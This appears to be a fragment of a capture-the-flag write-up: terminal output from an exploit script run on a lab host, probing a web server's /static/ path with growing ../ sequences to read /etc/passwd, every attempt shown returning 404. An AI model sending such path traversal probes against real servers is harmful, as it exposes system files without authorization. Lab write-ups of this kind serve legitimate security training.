 rosa@chemistry:~$ bash exp.sh
[+] Testing with /static/../etc/passwd
Status code --> 404
[+] Testing with /static/../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../../../etc/passwd
Status code --> 404